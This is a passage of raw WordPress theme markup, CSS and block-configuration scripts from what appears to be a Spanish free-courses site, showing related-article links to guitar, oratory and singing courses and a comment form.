.td-icon-star, .tdi_77 .td-icon-star-empty, .tdi_77 .td-icon-star-half{ font-size: 15px; }.tdi_77 .td-module-comments{ display: none; }.tdi_77 .td_module_wrap:nth-child(3n+1){ clear: both; }.tdi_77 .td_module_wrap:nth-last-child(-n+3){ margin-bottom: 0; padding-bottom: 0; }.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{ display: none; }.tdi_77 .entry-title{ font-size:13px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_77 .td_module_wrap{ padding-bottom: 10px; margin-bottom: 10px; clear: none !important; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_77 .td-module-container:before{ bottom: -10px; }.tdi_77 .td_module_wrap:nth-child(3n+1){ clear: both !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_77 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_77 .td_module_wrap{ padding-left: 7.5px; padding-right: 7.5px; padding-bottom: 7.5px; margin-bottom: 7.5px; clear: none !important; padding-bottom: 7.5px !important; margin-bottom: 7.5px !important; }.tdi_77 .td_block_inner{ margin-left: -7.5px; margin-right: -7.5px; }.tdi_77 .td-module-container:before{ bottom: -7.5px; }.tdi_77 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_77 .td_module_wrap:nth-child(3n+1){ clear: both !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_77 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{ display: none !important; }.tdi_77 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_77 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_77 .td-image-container, .ie11 .tdi_77 .td-image-container{ flex: 0 0 auto; }.tdi_77 .td-module-container{ flex-direction: row; }.ie10 .tdi_77 .td-module-meta-info, .ie11 .tdi_77 .td-module-meta-info{ flex: 1; }.tdi_77 .td-module-meta-info{ margin: 0 0 0 16px; padding: 0px; }.tdi_77 .td_module_wrap{ width: 100%; float: left; padding-left: 7.5px; padding-right: 7.5px; padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_77 .td_block_inner{ margin-left: -7.5px; margin-right: -7.5px; }.tdi_77 .td-module-container:before{ bottom: -13px; }.tdi_77 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_77 .td-post-date, .tdi_77 .td-post-author-name span{ display: inline-block; }.tdi_77 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_77 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_77 .entry-title{ margin: 0 0 6px 0; font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; } } </style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-173","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":173}';
block_tdi_77.td_column_number = "2";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "10";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "4";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-artes-y-hobbies/" class="td-post-category">Artes y Hobbies</a> <div class="td-module-thumb"><a href="/curso-gratis-en-fundamentos-de-guitarra-electrica-y-acustica/" rel=" bookmark" class="td-image-wrap " title="Curso gratis en fundamentos de guitarra eléctrica y acústica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/05/Curso-gratis-en-guitarra-eléctrica-y-acústica.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/curso-gratis-en-fundamentos-de-guitarra-electrica-y-acustica/" rel="bookmark" title="Curso gratis en fundamentos de guitarra eléctrica y acústica">Curso gratis en fundamentos de guitarra eléctrica y acústica</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T16:23:04+00:00">mayo 15, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-artes-y-hobbies/" class="td-post-category">Artes y Hobbies</a> <div class="td-module-thumb"><a href="/curso-gratis-de-oratoria-de-la-universidad-autonoma-de-barcelona/" rel=" bookmark" class="td-image-wrap " title="Curso gratis de oratoria de la Universidad Autónoma de Barcelona"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/03/Curso-gratis-de-oratoria-de-la-universidad-autónoma-de-barcelona2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/curso-gratis-de-oratoria-de-la-universidad-autonoma-de-barcelona/" rel="bookmark" title="Curso gratis de oratoria de la Universidad Autónoma de Barcelona">Curso gratis de oratoria de la Universidad Autónoma de Barcelona</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T15:53:32+00:00">marzo 23, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-artes-y-hobbies/" class="td-post-category">Artes y Hobbies</a> <div class="td-module-thumb"><a href="/curso-de-canto-aprende-a-cantar-como-un-profesional/" rel=" bookmark" class="td-image-wrap " title="Curso de Canto, aprende a cantar como un profesional"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2015/08/Curso-gratis-de-canto-y-voz-profesional.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/curso-de-canto-aprende-a-cantar-como-un-profesional/" rel="bookmark" title="Curso de Canto, aprende a cantar como un profesional">Curso de Canto, aprende a cantar como un profesional</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-10T12:12:56+00:00">agosto 10, 2015</time></span> </span> </div> </div> </div> </div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>

var tdb_login_sing_in_shortcode="on";

</script> <div class="td_block_wrap tdb_single_comments tdi_78 tdb-comm-layout1 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_78"> <style> /* custom css */ .tdb_single_comments input[type=text]{ min-height: 34px; height: auto; }.tdb_single_comments .comments, .tdb_single_comments .comment-respond:last-child, .tdb_single_comments .form-submit{ margin-bottom: 0; }.is-visually-hidden{ border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }.tdb-comm-layout3 form, .tdb-comm-layout5 form{ display: flex; flex-wrap: wrap; }.tdb-comm-layout3 .td-form-comment, .tdb-comm-layout5 .td-form-comment, .tdb-comm-layout3 .form-submit, .tdb-comm-layout5 .form-submit{ flex: 0 0 100%; order: 1; }.tdb-comm-layout3 .td-form-author, .tdb-comm-layout3 .td-form-email, .tdb-comm-layout3 .td-form-url{ flex: 0 0 32%; }.tdb-comm-layout5 .td-form-author, .tdb-comm-layout5 .td-form-email{ flex: 0 0 49%; }.tdb-comm-layout5 .td-form-url{ flex: 0 0 100%; }.tdb-comm-leave_reply_top .comments{ display: flex; flex-direction: column; }.tdb-comm-leave_reply_top .td-comments-title{ order: 0; margin-bottom: 14px; }.tdb-comm-leave_reply_top .comment-respond .form-submit{ order: 1; margin-bottom: 21px; }.tdb-comm-leave_reply_top .comment-list{ order: 2; }.tdb-comm-leave_reply_top .comment-pagination{ order: 3; }.tdi_78 .comment-link{ display: inline-block; }.tdi_78 .comment{ border-bottom-style: dashed; }.tdi_78 .comment .children{ border-top-style: dashed; }@media (min-width: 767px) { .tdb-comm-layout2 form, .tdb-comm-layout4 form { margin: 0 -10px; } .tdb-comm-layout2 .logged-in-as, .tdb-comm-layout4 .logged-in-as, .tdb-comm-layout2 .comment-form-input-wrap, .tdb-comm-layout4 .comment-form-input-wrap, .tdb-comm-layout2 .form-submit, .tdb-comm-layout4 .form-submit, .tdb-comm-layout2 .comment-respond p, .tdb-comm-layout4 .comment-respond p { padding: 0 10px; } .tdb-comm-layout2 .td-form-author, .tdb-comm-layout2 .td-form-email { float: left; width: 33.3333%; } .tdb-comm-layout2 .td-form-url { width: 33.3333%; } .tdb-comm-layout2 .td-form-url { float: left; } .tdb-comm-layout4 .td-form-author, .tdb-comm-layout4 .td-form-email { float: left; width: 50%; } .tdb-comm-layout3 .td-form-author, .tdb-comm-layout5 .td-form-author, .tdb-comm-layout3 .td-form-email { margin-right: 2%; } }@media (max-width: 767px) { .tdb-comm-layout3 .td-form-author, .tdb-comm-layout3 .td-form-email, .tdb-comm-layout3 .td-form-url, .tdb-comm-layout5 .td-form-author, .tdb-comm-layout5 .td-form-email { flex: 0 0 100%; } } </style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea 
                                placeholder="Comentario:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea> <label for="comment" class="is-visually-hidden">Comentario:</label> <div class="td-warning-comment">Por favor ingrese su comentario!</div> </div><div class="comment-form-input-wrap td-form-author"> <input id="author" name="author" placeholder="Nombre:*" type="text" size="30" aria-required='true'/> <label for="author" class="is-visually-hidden">Nombre:*</label> <div class="td-warning-author">Por favor ingrese su nombre aquí</div> </div> <div class="comment-form-input-wrap td-form-email"> <input id="email" name="email" placeholder="Correo electrónico:*" type="text" size="30" aria-required='true'/> <label for="email" class="is-visually-hidden">Correo electrónico:*</label> <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div> <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div> </div> <div class="comment-form-input-wrap td-form-url"> <input id="url" name="url" placeholder="Sitio web:" type="text" size="30"/> <label for="url" class="is-visually-hidden">Sitio web:</label> </div> <p class="comment-form-cookies-consent"> <input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label> </p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario"/> <input type='hidden' name='comment_post_ID' value='173' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e620761283"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div> </div></div></div></div></div><div class="vc_column tdi_80 wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"> <style scoped> /* custom css */ .tdi_80{ vertical-align: baseline; }.tdi_80 > .wpb_wrapper, .tdi_80 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_80 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_80 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_80 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_81"> <style> /* custom css */ .tdi_81 .td-image-wrap{ padding-bottom: 70%; }.tdi_81 .entry-thumb{ background-position: center 50%; }.tdi_81 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_81 .td-image-container, .ie11 .tdi_81 .td-image-container{ flex: 0 0 auto; }.tdi_81 .td-module-container{ flex-direction: row; border-color: #eaeaea !important; }.ie10 .tdi_81 .td-module-meta-info, .ie11 .tdi_81 .td-module-meta-info{ flex: 1; }.tdi_81 .td-module-meta-info{ padding: 0 0 0 13px; border-color: #eaeaea; }.tdi_81 .td_module_wrap{ padding-left: 20px; padding-right: 20px; padding-bottom: 15px; margin-bottom: 15px; }.tdi_81 .td_block_inner{ margin-left: -20px; margin-right: -20px; }.tdi_81 .td-module-container:before{ bottom: -15px; border-color: #eaeaea; }.tdi_81 .td-post-vid-time{ display: block; }.tdi_81 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_81 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_81 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_81 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_81 .td-read-more{ display: none; }.tdi_81 .td-author-date{ display: inline; }.tdi_81 .td-post-author-name{ display: none; }.tdi_81 .entry-review-stars{ display: inline-block; }.tdi_81 .td-icon-star, .tdi_81 .td-icon-star-empty, .tdi_81 .td-icon-star-half{ font-size: 15px; }.tdi_81 .td-module-comments{ display: none; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0; padding-bottom: 0; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; }.tdi_81 .td-block-title a, .tdi_81 .td-block-title span{ text-transform:uppercase !important; }.tdi_81 .entry-title{ font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_81 .td_module_wrap{ padding-bottom: 15px; margin-bottom: 15px; padding-bottom: 15px !important; margin-bottom: 15px !important; }.tdi_81 .td-module-container:before{ bottom: -15px; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_81 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_81 .td_module_wrap{ width: 100%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_81 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_81 .td-module-container:before{ bottom: -10px; }.tdi_81 .td-post-date, .tdi_81 .td-post-author-name span{ display: none; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_81 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_81 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_81 .td-module-meta-info{ padding: 0 0 0 16px; }.tdi_81 .td_module_wrap{ width: 100%; float: left; padding-bottom: 15px; margin-bottom: 15px; padding-bottom: 15px !important; margin-bottom: 15px !important; }.tdi_81 .td-module-container:before{ bottom: -15px; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_81 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } </style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Art\u00edculos recientes","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-173","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 